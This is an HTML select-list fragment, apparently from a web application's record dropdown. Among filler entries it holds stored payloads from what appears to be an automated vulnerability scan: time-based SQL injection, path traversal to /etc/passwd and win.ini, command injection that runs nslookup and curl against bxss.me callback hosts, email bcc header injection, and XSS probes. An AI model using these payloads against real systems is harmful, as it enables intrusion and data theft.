									<option value="1797246063">1 - 1</option>
								
									<option value="1797246163">1 - 1</option>
								
									<option value="1797246263">1 - 1</option>
								
									<option value="1797246363">1 - 1</option>
								
									<option value="1797246463">1 - 1</option>
								
									<option value="1797246563">1 - 1</option>
								
									<option value="1797246663">1 - 1</option>
								
									<option value="1797246763">1 - 1</option>
								
									<option value="1797246863">1 - 1</option>
								
									<option value="1797246963">1 - 1</option>
								
									<option value="1797247063">1 - 1</option>
								
									<option value="1797247163">1 - 1</option>
								
									<option value="1797247363">1 - 1</option>
								
									<option value="1797247463">1 - 1</option>
								
									<option value="1797247563">1 - 1</option>
								
									<option value="1797247663">1 - 1</option>
								
									<option value="1797247763">1 - 1</option>
								
									<option value="1797247863">1 - 1</option>
								
									<option value="1797247963">1 - 1</option>
								
									<option value="1797248063">1 - 1</option>
								
									<option value="1797248163">1 - 1</option>
								
									<option value="1797248263">1 - 1</option>
								
									<option value="1797248363">1 - 1</option>
								
									<option value="1797248463">1 - 1</option>
								
									<option value="1797248563">1 - 1</option>
								
									<option value="1797248663">1 - 1</option>
								
									<option value="1797248763">1 - 1</option>
								
									<option value="1797248863">1 - 1</option>
								
									<option value="1797248963">1 - 1</option>
								
									<option value="1797249063">1 - 1</option>
								
									<option value="1797249163">1 - 1</option>
								
									<option value="1797249263">1 - 1</option>
								
									<option value="1797249363">1 - 1</option>
								
									<option value="1797249463">1 - 1</option>
								
									<option value="1797249563">1 - 1</option>
								
									<option value="1797249663">1 - 1</option>
								
									<option value="1797249763">1 - 1</option>
								
									<option value="1797249863">1 - 1</option>
								
									<option value="1797250063">1 - 1</option>
								
									<option value="1797250163">1 - 1</option>
								
									<option value="1797250263">1 - 1</option>
								
									<option value="1797250363">1 - 1</option>
								
									<option value="1797250463">1 - 1</option>
								
									<option value="1797250563">1 - 1</option>
								
									<option value="1797250663">1 - 1</option>
								
									<option value="1797250763">1 - 1</option>
								
									<option value="1797250863">1 - 1</option>
								
									<option value="1797250963">1 - 1</option>
								
									<option value="1797251063">1 - 1</option>
								
									<option value="1797251163">1 - 1</option>
								
									<option value="1797251263">1 - 1</option>
								
									<option value="1797251463">1 - 1</option>
								
									<option value="1797251563">1 - 1</option>
								
									<option value="1797251663">1 - 1</option>
								
									<option value="1797251763">1 - 1</option>
								
									<option value="1797251863">1 - 1</option>
								
									<option value="1797251963">1 - 1</option>
								
									<option value="1797252063">1 - 1</option>
								
									<option value="1797252163">1 - 1</option>
								
									<option value="1797252263">1 - 1</option>
								
									<option value="1797252363">1 - 1</option>
								
									<option value="1797252463">1 - 1</option>
								
									<option value="1797252563">1 - 1</option>
								
									<option value="1797252663">1 - 1</option>
								
									<option value="1797252763">1 - 1</option>
								
									<option value="1797252863">1 - 1</option>
								
									<option value="1797252963">1 - 1</option>
								
									<option value="1797253063">1 - 1</option>
								
									<option value="1797253163">1 - 1</option>
								
									<option value="1797253263">1 - 1</option>
								
									<option value="1797253463">1 - 1</option>
								
									<option value="1797253563">1 - 1</option>
								
									<option value="1797253663">1 - 1</option>
								
									<option value="1797253763">1 - 1</option>
								
									<option value="1797253863">1 - 1</option>
								
									<option value="1797253963">1 - 1</option>
								
									<option value="1797254063">1 - 1</option>
								
									<option value="1797254163">1 - 1</option>
								
									<option value="1797254263">1 - 1</option>
								
									<option value="1797254363">1 - 1</option>
								
									<option value="1797254463">1 - 1</option>
								
									<option value="1797254563">1 - 1</option>
								
									<option value="1807952263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807952363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807952463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807952563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807952663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807952763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807952863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807952963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807953063">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807953163">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807953263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807953363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807953663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807953763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807953863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807954063">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807954163">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807954263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807954363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807954463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807954563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807954663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807954763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807954863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807955063">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807955263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807955363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807955463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807955563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807955763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807955863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807955963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807956163">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807956263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807956363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807956463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807956563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807956663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807956763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807956963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807957163">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807957263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807957363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807957463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807957563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807957763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807957863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807957963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807958263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807958363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807958663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807958763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807958863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807958963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807959063">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807959163">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807959263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807959363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807959463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807959563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807959763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807959863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1807959963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809281463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809281563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809281663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809281763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809281863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809281963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809282063">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809282163">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809282263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809282363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809282463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809282563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809282663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809282763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809282863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809282963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809283063">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809283163">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809283263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809283363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809283463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809283563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809283663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809283763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809283863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809283963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809284063">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809284163">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809284263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809284363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809284463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809284563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809284663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809284763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809284863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809284963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809285163">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809285263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809285363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809285463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809285563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809285663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809285763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809285863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809285963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809286063">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809286163">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809286263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809286363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809286463">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809286563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809286663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809286763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809286863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809286963">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809287063">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809287163">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809287263">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809287363">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809287563">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809287663">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809287763">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1809287863">HfjNUlYZ - http://www.vulnweb.com</option>
								
									<option value="1810295663">SAAT - CLIENT ISIPROD</option>
								
									<option value="1816978063">Washin-CRM - IT-POS Server</option>
								
									<option value="1849214463">PsyDoc - Winterthur</option>
								
									<option value="1911403863">100022 - </option>
								
									<option value="24948764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24948864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24948964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24949064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24949164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24949264">XcwJRDFY - HttP://bxss.me/t/xss.html?&#37;00</option>
								
									<option value="24949364">XcwJRDFY - &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(116).concat(90).concat(97).concat(76)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitni&quot;+&quot;wglqjrgi3e36f.bxss.me.&quot;)[3].to_s)+&quot;</option>
								
									<option value="24949464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24949564">XcwJRDFY - bxss.me/t/xss.html?&#37;00</option>
								
									<option value="24949664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24949764">XcwJRDFY - -1 OR 2+718-718-1&#61;0+0+0+1 -- </option>
								
									<option value="24949864">XcwJRDFY - &#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(117).concat(88).concat(118).concat(70)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitjp&#39;+&#39;cjjhyljpc458c.bxss.me.&#39;)[3].to_s)+&#39;</option>
								
									<option value="24949964">HttP://bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="24950064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24950164">XcwJRDFY - -1 OR 2+14-14-1&#61;0+0+0+1</option>
								
									<option value="24950264">&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(118).concat(71).concat(113).concat(86)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitny&quot;+&quot;yhwxqenl54796.bxss.me.&quot;)[3].to_s)+&quot; - http://www.example.com</option>
								
									<option value="24950364">bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="24950464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24950564">XcwJRDFY - -1&#39; OR 2+350-350-1&#61;0+0+0+1 -- </option>
								
									<option value="24950664">&#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(118).concat(67).concat(97).concat(81)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitrr&#39;+&#39;gareuycb73dda.bxss.me.&#39;)[3].to_s)+&#39; - http://www.example.com</option>
								
									<option value="24950764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24950864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24950964">XcwJRDFY - -1&#39; OR 2+278-278-1&#61;0+0+0+1 or &#39;inW83Ftj&#39;&#61;&#39;</option>
								
									<option value="24951064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24951164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24951264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24951364">XcwJRDFY - -1&quot; OR 2+314-314-1&#61;0+0+0+1 -- </option>
								
									<option value="24951464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24951564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24951664">XcwJRDFY - web_Register</option>
								
									<option value="24951764">XcwJRDFY - ../../../../../../../../../../../../../../etc/passwd</option>
								
									<option value="24951864">XcwJRDFY - if(now()&#61;sysdate(),sleep(15),0)</option>
								
									<option value="24951964">XcwJRDFY - web_Register </option>
								
									<option value="24952064">XcwJRDFY - ../../../../../../../../../../../../../../windows/win.ini</option>
								
									<option value="24952164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24952264">XcwJRDFY - web_Register/.</option>
								
									<option value="24952364">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="24952464">XcwJRDFY - 0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z</option>
								
									<option value="24952564">web_Register - http://www.example.com</option>
								
									<option value="24952664">XcwJRDFY - ../../../../../../../../../../../../../../../proc/version</option>
								
									<option value="24952764">web_Register  - http://www.example.com</option>
								
									<option value="24952864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24952964">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd</option>
								
									<option value="24953064">web_Register/. - http://www.example.com</option>
								
									<option value="24953164">XcwJRDFY - 0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z</option>
								
									<option value="24953264">XcwJRDFY - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="24953364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24953464">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd&#37;00.com</option>
								
									<option value="24953564">XcwJRDFY - (select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
								
									<option value="24953664">XcwJRDFY - /../..//../..//../..//../..//../..//etc/passwd .com</option>
								
									<option value="24953764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24953864">XcwJRDFY - response.write(9987371*9782209)</option>
								
									<option value="24953964">XcwJRDFY - .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd</option>
								
									<option value="24954064">XcwJRDFY - &#39;+response.write(9987371*9782209)+&#39;</option>
								
									<option value="24954164">XcwJRDFY - /etc/passwd</option>
								
									<option value="24954264">XcwJRDFY - &quot;+response.write(9987371*9782209)+&quot;</option>
								
									<option value="24954364">XcwJRDFY - &#37;2fetc&#37;2fpasswd</option>
								
									<option value="24954464">response.write(9663923*9912187) - http://www.example.com</option>
								
									<option value="24954564">XcwJRDFY - /.././.././.././.././.././.././.././../etc/./passwd&#37;00</option>
								
									<option value="24954664">&#39;+response.write(9663923*9912187)+&#39; - http://www.example.com</option>
								
									<option value="24954764">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd</option>
								
									<option value="24954864">&quot;+response.write(9663923*9912187)+&quot; - http://www.example.com</option>
								
									<option value="24954964">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd</option>
								
									<option value="24955064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24955164">XcwJRDFY - ../././../././../././../././../././../././../././../././../././../././etc/passwd</option>
								
									<option value="24955264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24955364">XcwJRDFY - ../../../../../../../../etc/passwd</option>
								
									<option value="24955464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24955564">XcwJRDFY - invalid../../../../../../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.</option>
								
									<option value="24955664">XcwJRDFY - echo gmvefk$()\ svpvll\nz^xyu||a #&#39; &amp;echo gmvefk$()\ svpvll\nz^xyu||a #|&quot; &amp;echo gmvefk$()\ svpvll\nz^xyu||a #</option>
								
									<option value="24955764">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="24955864">XcwJRDFY - &amp;echo bsnriv$()\ sllexw\nz^xyu||a #&#39; &amp;echo bsnriv$()\ sllexw\nz^xyu||a #|&quot; &amp;echo bsnriv$()\ sllexw\nz^xyu||a #</option>
								
									<option value="24955964">XcwJRDFY - /\../\../\../\../\../\../\../etc/passwd</option>
								
									<option value="24956064">XcwJRDFY - |echo nvkecn$()\ oadqky\nz^xyu||a #&#39; |echo nvkecn$()\ oadqky\nz^xyu||a #|&quot; |echo nvkecn$()\ oadqky\nz^xyu||a #</option>
								
									<option value="24956164">XcwJRDFY - /WEB-INF/web.xml</option>
								
									<option value="24956264">XcwJRDFY - (nslookup -q&#61;cname hitjgjupokpuxce34b.bxss.me||curl hitjgjupokpuxce34b.bxss.me))</option>
								
									<option value="24956364">XcwJRDFY - C:\WINDOWS\system32\drivers\etc\hosts</option>
								
									<option value="24956464">XcwJRDFY - $(nslookup -q&#61;cname hitcjzfupxeuoc79d6.bxss.me||curl hitcjzfupxeuoc79d6.bxss.me)</option>
								
									<option value="24956564">XcwJRDFY - ../../../../../../../../../../windows/win.ini .com</option>
								
									<option value="24956664">XcwJRDFY - &amp;nslookup -q&#61;cname hitbggrfhhwoia9f21.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitbggrfhhwoia9f21.bxss.me&amp;`&#39;</option>
								
									<option value="24956764">XcwJRDFY - /../../../../../../../../../../boot.ini</option>
								
									<option value="24956864">XcwJRDFY - &amp;(nslookup -q&#61;cname hitfnffkhscehc9471.bxss.me||curl hitfnffkhscehc9471.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitfnffkhscehc9471.bxss.me||curl hitfnffkhscehc9471.bxss.me)&amp;`&#39;</option>
								
									<option value="24956964">XcwJRDFY - ../../../../../../../../windows/win.ini</option>
								
									<option value="24957064">XcwJRDFY - |(nslookup -q&#61;cname hitkkntglctmz7f3b0.bxss.me||curl hitkkntglctmz7f3b0.bxss.me)</option>
								
									<option value="24957164">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="24957264">XcwJRDFY - `(nslookup -q&#61;cname hitzyoxtfsahd85064.bxss.me||curl hitzyoxtfsahd85064.bxss.me)`</option>
								
									<option value="24957364">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="24957464">XcwJRDFY - DKl2uoV9</option>
								
									<option value="24957564">XcwJRDFY - ;(nslookup -q&#61;cname hitymakgenojt47fa0.bxss.me||curl hitymakgenojt47fa0.bxss.me)|(nslookup -q&#61;cname hitymakgenojt47fa0.bxss.me||curl hitymakgenojt47fa0.bxss.me)&amp;(nslookup -q&#61;cname hitymakgenojt47fa0.bxss.me||curl hitymakgenojt47fa0.bxss.me)</option>
								
									<option value="24957664">XcwJRDFY - /.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini</option>
								
									<option value="24957764">c73AXECI - http://www.example.com</option>
								
									<option value="24957864">echo ahwkqn$()\ ogxhsj\nz^xyu||a #&#39; &amp;echo ahwkqn$()\ ogxhsj\nz^xyu||a #|&quot; &amp;echo ahwkqn$()\ ogxhsj\nz^xyu||a # - http://www.example.com</option>
								
									<option value="24957964">XcwJRDFY - 1 waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="24958064">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini</option>
								
									<option value="24958164">&amp;echo odtmot$()\ jgaema\nz^xyu||a #&#39; &amp;echo odtmot$()\ jgaema\nz^xyu||a #|&quot; &amp;echo odtmot$()\ jgaema\nz^xyu||a # - http://www.example.com</option>
								
									<option value="24958264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24958364">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini</option>
								
									<option value="24958464">XcwJRDFY - http://www.example.com
bcc:009247.124-10172.124.65c27.19516.2@bxss.me</option>
								
									<option value="24958564">|echo eudetc$()\ svpcof\nz^xyu||a #&#39; |echo eudetc$()\ svpcof\nz^xyu||a #|&quot; |echo eudetc$()\ svpcof\nz^xyu||a # - http://www.example.com</option>
								
									<option value="24958664">XcwJRDFY - 1 waitfor delay &#39;0:0:3&#39; -- </option>
								
									<option value="24958764">XcwJRDFY - unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.</option>
								
									<option value="24958864">XcwJRDFY - to@example.com&gt;
bcc:009247.124-10173.124.65c27.19516.2@bxss.me</option>
								
									<option value="24958964">(nslookup -q&#61;cname hiteysycubwmmf00b4.bxss.me||curl hiteysycubwmmf00b4.bxss.me)) - http://www.example.com</option>
								
									<option value="24959064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24959164">XcwJRDFY - WEB-INF/web.xml</option>
								
									<option value="24959264">XcwJRDFY
bcc:009247.124-10174.124.65c27.19516.2@bxss.me - http://www.example.com</option>
								
									<option value="24959364">$(nslookup -q&#61;cname hitlftceultxv1ada9.bxss.me||curl hitlftceultxv1ada9.bxss.me) - http://www.example.com</option>
								
									<option value="24959464">XcwJRDFY - drs5YcHT&#39;; waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="24959564">XcwJRDFY - WEB-INF\web.xml</option>
								
									<option value="24959664">to@example.com&gt;
bcc:009247.124-10175.124.65c27.19516.2@bxss.me - http://www.example.com</option>
								
									<option value="24959764">&amp;nslookup -q&#61;cname hituotfemswri593ea.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hituotfemswri593ea.bxss.me&amp;`&#39; - http://www.example.com</option>
								
									<option value="24959864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24959964">../../../../../../../../../../../../../../etc/passwd - http://www.example.com</option>
								
									<option value="24960064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24960164">&amp;(nslookup -q&#61;cname hitcmunjygpxw9417f.bxss.me||curl hitcmunjygpxw9417f.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitcmunjygpxw9417f.bxss.me||curl hitcmunjygpxw9417f.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="24960264">XcwJRDFY - KrP4rodO&#39; OR 236&#61;(SELECT 236 FROM PG_SLEEP(15))--</option>
								
									<option value="24960364">../../../../../../../../../../../../../../windows/win.ini - http://www.example.com</option>
								
									<option value="24960464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24960564">|(nslookup -q&#61;cname hitrarpmctxbt6bc8c.bxss.me||curl hitrarpmctxbt6bc8c.bxss.me) - http://www.example.com</option>
								
									<option value="24960664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24960764">file:///etc/passwd - http://www.example.com</option>
								
									<option value="24960864">XcwJRDFY - )</option>
								
									<option value="24960964">`(nslookup -q&#61;cname hitlestvfpjct2d7ed.bxss.me||curl hitlestvfpjct2d7ed.bxss.me)` - http://www.example.com</option>
								
									<option value="24961064">XcwJRDFY - kIEfs6JW&#39;) OR 841&#61;(SELECT 841 FROM PG_SLEEP(15))--</option>
								
									<option value="24961164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24961264">XcwJRDFY - !(()&amp;&amp;!|*|*|</option>
								
									<option value="24961364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24961464">../XcwJRDFY - http://www.example.com</option>
								
									<option value="24961564">;(nslookup -q&#61;cname hiteexwexfkfq4aca8.bxss.me||curl hiteexwexfkfq4aca8.bxss.me)|(nslookup -q&#61;cname hiteexwexfkfq4aca8.bxss.me||curl hiteexwexfkfq4aca8.bxss.me)&amp;(nslookup -q&#61;cname hiteexwexfkfq4aca8.bxss.me||curl hiteexwexfkfq4aca8.bxss.me) - http://www.example.com</option>
								
									<option value="24961664">XcwJRDFY - ^(#$!@#$)(()))******</option>
								
									<option value="24961764">XcwJRDFY - FedFsXsZ&#39;)) OR 808&#61;(SELECT 808 FROM PG_SLEEP(15))--</option>
								
									<option value="24961864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24961964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24962064">) - http://www.example.com</option>
								
									<option value="24962164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24962264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24962364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24962464">!(()&amp;&amp;!|*|*| - http://www.example.com</option>
								
									<option value="24962564">XcwJRDFY - http://www.example.com&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39;</option>
								
									<option value="24962664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24962764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24962864">^(#$!@#$)(()))****** - http://www.example.com</option>
								
									<option value="24962964">XcwJRDFY - 1&#39;&quot;</option>
								
									<option value="24963064">XcwJRDFY - http://www.example.com</option>
								
									<option value="24963164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24963264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24963364">XcwJRDFY - 1 &#39;&quot;&#37;2527&#37;2522</option>
								
									<option value="24963464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24963564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24963664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24963764">XcwJRDFY - @@nYtHW</option>
								
									<option value="24963864">XcwJRDFY - http://www.example.com</option>
								
